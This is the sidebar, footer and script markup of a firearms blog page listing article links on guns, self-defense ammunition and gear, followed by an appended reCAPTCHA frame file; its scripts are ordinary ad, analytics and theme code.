        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" class="td-image-wrap" title="A &#8216;Suppressor-Optimized&#8217; Firearm?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_122490198_S-100x70.jpg"   alt="" title="A &#8216;Suppressor-Optimized&#8217; Firearm?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" title="A &#8216;Suppressor-Optimized&#8217; Firearm?">A &#8216;Suppressor-Optimized&#8217; Firearm?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-10T00:56:10+00:00" >Sep 10, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" class="td-image-wrap" title="Did The Glock 42 Killer Just Get BETTER?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/08/Depositphotos_101786978_S-100x70.jpg"   alt="" title="Did The Glock 42 Killer Just Get BETTER?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" title="Did The Glock 42 Killer Just Get BETTER?">Did The Glock 42 Killer Just Get BETTER?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-05T21:01:26+00:00" >Aug 5, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_13_697731eee67f3_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_13_697731eee67f3_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_13_697731eee67f3_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_15_697731eee69da_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_15_697731eee69da" ><script>var block_td_uid_15_697731eee69da = new tdBlock();
block_td_uid_15_697731eee69da.id = "td_uid_15_697731eee69da";
block_td_uid_15_697731eee69da.atts = '{"custom_title":"EDITOR PICKS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"2","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_697731eee69da_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_15_697731eee69da_rand","tdc_css_class_style":"td_uid_15_697731eee69da_rand_style"}';
block_td_uid_15_697731eee69da.td_column_number = "1";
block_td_uid_15_697731eee69da.block_type = "td_block_7";
block_td_uid_15_697731eee69da.post_count = "3";
block_td_uid_15_697731eee69da.found_posts = "300";
block_td_uid_15_697731eee69da.header_color = "#";
block_td_uid_15_697731eee69da.ajax_pagination_infinite_stop = "";
block_td_uid_15_697731eee69da.max_num_pages = "100";
tdBlocksArray.push(block_td_uid_15_697731eee69da);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_15_697731eee69da class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" class="td-image-wrap" title="Optic Ready vs Milled slides? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/02/image-3-100x70.png"   alt="" title="Optic Ready vs Milled slides? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" title="Optic Ready vs Milled slides? [Video]">Optic Ready vs Milled slides? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-16T09:23:52+00:00" >Feb 16, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" class="td-image-wrap" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_275087632_L-100x70.jpg"   alt="" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]">[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-28T15:15:44+00:00" >Jul 28, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" class="td-image-wrap" title="What is in Carter&#8217;s 2023 EDC? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_146856137_L-100x70.jpg"   alt="" title="What is in Carter&#8217;s 2023 EDC? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" title="What is in Carter&#8217;s 2023 EDC? [Video]">What is in Carter&#8217;s 2023 EDC? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T14:55:45+00:00" >Jul 27, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_16_697731eee7db6_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_697731eee7db6" ><script>var block_td_uid_16_697731eee7db6 = new tdBlock();
block_td_uid_16_697731eee7db6.id = "td_uid_16_697731eee7db6";
block_td_uid_16_697731eee7db6.atts = '{"custom_title":"POPULAR POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_16_697731eee7db6_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_16_697731eee7db6_rand","tdc_css_class_style":"td_uid_16_697731eee7db6_rand_style"}';
block_td_uid_16_697731eee7db6.td_column_number = "1";
block_td_uid_16_697731eee7db6.block_type = "td_block_7";
block_td_uid_16_697731eee7db6.post_count = "3";
block_td_uid_16_697731eee7db6.found_posts = "2873";
block_td_uid_16_697731eee7db6.header_color = "#";
block_td_uid_16_697731eee7db6.ajax_pagination_infinite_stop = "";
block_td_uid_16_697731eee7db6.max_num_pages = "958";
tdBlocksArray.push(block_td_uid_16_697731eee7db6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_16_697731eee7db6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" class="td-image-wrap" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2016/01/rifle-black-bg.png"   alt="" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo">The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-12T11:47:29+00:00" >Jan 12, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" class="td-image-wrap" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/04/approved-9mm-40-45-self-defense-ammo.jpg"   alt="" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3">The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-28T12:23:31+00:00" >Apr 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" class="td-image-wrap" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?"><img width="100" height="56" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/05/ammo.png"   alt="" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?">What&#8217;s the best self-defense ammo for a .380 pocket pistol?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-05T13:55:02+00:00" >May 5, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_17_697731ef0194a_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_697731ef0194a" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://preparedgunowners.com/category/guns/"><span class="td-cat-name">Guns</span><span class="td-cat-no">2241</span></a></li><li><a href="https://preparedgunowners.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">1987</span></a></li><li><a href="https://preparedgunowners.com/category/reviews/"><span class="td-cat-name">Reviews</span><span class="td-cat-no">330</span></a></li><li><a href="https://preparedgunowners.com/category/survival-prepping/"><span class="td-cat-name">Survival &amp; Prepping</span><span class="td-cat-no">245</span></a></li><li><a href="https://preparedgunowners.com/category/gear/"><span class="td-cat-name">Gear</span><span class="td-cat-no">225</span></a></li></ul></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://preparedgunowners.com/"><img src="/wp-content/uploads/2015/02/logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Affiliate Disclosure: This website features news, how-to information, and reviews of products. Keep in mind that some links are affiliate links which means we may receive a commission if you use them to make a purchase. However, we only recommend companies and their products because of their quality and not because of the commission we receive from your purchases. All of the reviewed products are tested thoroughly and high grades are only given when appropriate. In other words, we don't let money cloud our judgement, yet we are happy to make money reviewing and recommending products we like and recommend. We are a 100% independent source with our own opinions. </aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class="td-subfooter-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-12"><a href="/privacy-policy/">Privacy policy</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13"><a href="#">Advertising</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14"><a href="#">Contact us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PreparedGunOwners.com 2019, All Rights Reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
	if ($('#postToc').length > 0) {
		
		var nlist = '';
		
        $('h2').each(function() {
			var hyphenated = $(this).text().replace(/\s/g,'-');
			$(this).attr('id',hyphenated);
			var title = $(this).text();
			var link = "#" + hyphenated;
			
			var newLine = "<li style='box-sizing: border-box;padding: 12px 25px;border-top: solid 1px #ececec;'>" +
				  "<a href='" + link + "' style='box-sizing: border-box;color: #357ae2;text-decoration: none;background-color: transparent;" +
				"line-height: 1;position:relative;'>" + title +
				  "</a>" +
				"</li>";

			  window.nlist += newLine;
			
		  });
		
		document.getElementById('postToc').innerHTML = 	window.nlist;
	}
</script><script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d93b468841a25e3f082ae5606e8d76c1c6d8c396a5cf45749cfe792af9552566';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>    <script type="application/javascript">
      var ajaxurl = "https://preparedgunowners.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697731ef02367
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
h3 a strong{
 color: rgb(77, 178, 236);
}

h3 strong a{
 color: rgb(77, 178, 236);
}

.yp6_desktop_infeed{
    max-width: 100% !important;
    min-width: auto !important;
    margin-bottom: 10px !important;
}
</style>

<script type='text/javascript' src='https://www.avantlink.com/ale/ale.php?p=167239&#038;pw=209071' id='avantlink-ale-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/preparedgunowners.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/preparedgunowners.com","ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":{"1":"recommends"},"post_id":"5093","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.2' id='ta_main_js-js'></script>
<script type='text/javascript' id='longdesc.button-js-extra'>
/* <![CDATA[ */
var wparest = {"url":"https:\/\/preparedgunowners.com\/wp-json\/wp\/v2\/media","text":"<span>Long Description<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/longdesc.button.js?ver=1.0' id='longdesc.button-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/current-menu-item.js?ver=1.0' id='current.menu-js'></script>
<script type='text/javascript' id='rss-retriever-ajax-js-extra'>
/* <![CDATA[ */
var rss_retriever = {"ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/js/rss-retriever-ajax.js?ver=1.6.5' id='rss-retriever-ajax-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"27b04c3386","disable_ajax_form":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.1.15' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    // Your code in here
    let imageElements = jQuery('img[src^="https://maropost.s3.amazonaws.com/"]');

    imageElements.each(function() {
        var currentSrc = jQuery(this).attr('src');
        var newSrc = currentSrc.replace('https://maropost.s3.amazonaws.com/', 'https://cdn-m4m.chd01.com/pro/');
        
        jQuery(this).attr('src', newSrc);
    });
});



</script>
<!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f00f43841a940f1862afa08bdfa4e79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jufKGl9eX0S9JpTbRU9LqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769419269061');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>